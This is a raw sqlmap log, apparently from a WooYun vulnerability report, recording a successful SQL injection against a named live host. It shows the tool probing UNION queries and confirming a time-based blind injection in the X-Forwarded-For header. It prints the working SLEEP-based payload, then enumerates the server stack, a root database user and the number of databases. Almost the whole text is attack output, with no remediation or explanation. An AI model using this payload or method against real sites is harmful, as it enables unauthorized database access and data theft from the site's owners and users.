 [01:13:58] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[01:13:59] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[01:14:00] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[01:14:03] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:14:05] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[01:14:06] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[01:14:07] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[01:14:09] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[01:14:12] [INFO] checking if the injection point on (custom) HEADER parameter 'X-Forwarded-For #1*' is a
false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 660 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: channelm.miaozhen.com' AND (SELECT * FROM (SELECT(SLEEP(5)))mCgV) AND 'ewyW'='ewyW
---
[01:14:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.18
back-end DBMS: MySQL 5.0.12
[01:14:49] [INFO] fetching current user
[01:14:49] [INFO] resumed: root@localhost
current user: 'root@localhost'
[01:14:49] [INFO] fetching database names
[01:14:49] [INFO] fetching number of databases
[01:14:49] [INFO] resumed: 9
www.wooyun.org